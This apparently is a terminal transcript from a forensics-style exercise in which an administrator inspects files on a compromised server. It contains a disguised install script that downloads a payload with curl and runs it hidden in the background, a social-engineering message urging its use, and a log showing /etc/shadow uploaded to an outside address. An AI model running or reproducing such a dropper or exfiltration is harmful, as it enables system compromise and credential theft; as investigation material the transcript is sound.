 sysadmin@4geeks-server:~$ sudo cat /home/reports/install.sh
#!/bin/bash
echo "[*] Preparing enviroment..."
sleep 1
mkdir -p /tmp/.temp
echo "[*] Downloading dependencies..."
sleep 2
curl -s http://192.168.1.100/payload.bin -o /tmp/.temp/payload
chmod +x /tmp/.temp/payload
/tmp/.temp/payload &
echo "[*] Installation complete."
sysadmin@4geeks-server:~$ sudo cat /home/reports/chat.txt
From: unknown@externalmail.com
---
Hey, run that script I sent you earlier.
Don't worry, it's clean. Let me know once the backup finishes.
sysadmin@4geeks-server:~$ sudo cat /home/reports/.note
Reminder: new credentials for reports stored temporarily in /opt/.archive
sysadmin@4geeks-server:~$ sudo cat /home/reports/backup.log
[INFO] Starting backup process...
[INFO] Compressing /etc/shadow...
[INFO] Uploading to 102.168.1.100:8080
[OK] Backup completed
sysadmin@4geeks-server:~$ sudo cat /home/reports/.cache/
cat: /home/reports/.cache/: Is a directory
sysadmin@4geeks-server:~$